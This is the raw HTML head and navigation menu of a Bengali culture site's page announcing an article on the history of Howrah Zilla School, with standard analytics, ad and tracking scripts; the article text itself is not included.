

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/howrah-zilla-school-in-howrah-west-bengal
body_size: 10120
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/howrah-zilla-school-in-howrah-west-bengal" />
<base href="https://www.bongodorshon.com/home/story_detail/howrah-zilla-school-in-howrah-west-bengal" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>হাওড়া জিলা স্কুল : শিক্ষাক্ষেত্রে ১৭৮ বছর ধরে বাংলার গৌরব</title>
<meta name="keywords" content="হাওড়া জিলা স্কুল, হাওড়া, হাওড়ার স্কুল, পশ্চিমবঙ্গ, পশ্চিমবঙ্গের স্কুল, আমাদের ইস্কুল" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="‘আমাদের ইস্কুল’-এর আজকের পর্বে পড়ুন ঐতিহাসিক হাওড়া জিলা স্কুল-এর কথা।">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/howrah-zilla-school-in-howrah-west-bengal"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="‘আমাদের ইস্কুল’-এর আজকের পর্বে পড়ুন ঐতিহাসিক হাওড়া জিলা স্কুল-এর কথা।" />
<meta property="og:title" content="হাওড়া জিলা স্কুল : শিক্ষাক্ষেত্রে ১৭৮ বছর ধরে বাংলার গৌরব" />
<meta property="og:description" content="‘আমাদের ইস্কুল’-এর আজকের পর্বে পড়ুন ঐতিহাসিক হাওড়া জিলা স্কুল-এর কথা।" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/howrah_zilla_school_bd.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/howrah_zilla_school_bd.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="‘আমাদের ইস্কুল’-এর আজকের পর্বে পড়ুন ঐতিহাসিক হাওড়া জিলা স্কুল-এর কথা।" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="‘আমাদের ইস্কুল’-এর আজকের পর্বে পড়ুন ঐতিহাসিক হাওড়া জিলা স্কুল-এর কথা।" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Delegate Card of 12th KICFF -ICA" data-date="2026-01-14" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-14', 'Click', 'Delegate Card of 12th KICFF -ICA']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Delegate-Card-of-12th-KICFF--ICA" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-14', 'Click', 'Delegate Card of 12th KICFF -ICA']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/14_01_2026_Delegate-Card-of-12th-KICFF-ICA_Ben.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-14` 'Close', `Delegate Card of 12th KICFF -ICA']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
